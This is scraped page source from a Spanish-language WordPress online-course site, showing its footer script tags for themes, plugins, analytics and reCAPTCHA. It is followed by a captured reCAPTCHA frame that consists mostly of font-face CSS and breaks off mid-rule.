<script type='text/javascript' src='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.4.0.8' id='learndash-front-js'></script>
<script type='text/javascript' id='edubin-skip-link-focus-fix-js-extra'>
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/skip-link-focus-fix.js?ver=6.0.8' id='edubin-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/global.js?ver=6.0.8' id='edubin-global-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/jquery.countdown.min.js?ver=2.2.0' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/owl.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js?ver=6.0.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/themes/edubin/assets/js/edubin-theme.js?ver=6.0.8' id='edubin-theme-script-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfVEYYaAAAAAEFAlis7AZ-L-WC7tG5BaVW7RfJ0&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfVEYYaAAAAAEFAlis7AZ-L-WC7tG5BaVW7RfJ0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/online\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/wp-util.min.js?ver=5.7.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.20' id='um_crop-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.20' id='um_modal-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.20' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.20' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.20' id='um_datetime-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.20' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.20' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.20' id='um_raty-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.20' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.20' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.20' id='um_functions-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.20' id='um_responsive-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.20' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"ae31df76f7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.20' id='um_scripts-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.20' id='um_profile-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.20' id='um_account-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.5' id='share-link-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/movelac.com\/online\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5218,"title":"Difundir%20un%20Movimiento%20-%20MOVELAC.COM","excerpt":"","featuredImage":"https:\/\/movelac.com\/online\/wp-content\/uploads\/2021\/02\/Imagen-Destacada-Difundir-un-Mov.jpg"}};
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.5' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/edubin-core/assets/js/youtube-popup.js' id='youtube-popup-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/edubin-core/assets/js/jquery.countdownTimer.js' id='countdownTimer-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/edubin-core/assets/js/popper.min.js?ver=6.0.8' id='popper-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/edubin-core/assets/js/slick.min.js?ver=6.0.8' id='slick-js'></script>
<!-- start Simple Custom CSS and JS -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-893KRYEJLR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-893KRYEJLR');
</script>
<!-- END - Global site tag (gtag.js) - Google Analytics -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '960381088036839');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=960381088036839&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//movelac.com/online/wp-content/uploads/custom-css-js/9721.js?v=4273'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVEYYaAAAAAEFAlis7AZ-L-WC7tG5BaVW7RfJ0&co=aHR0cHM6Ly9tb3ZlbGFjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5qzersyq8wh8
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
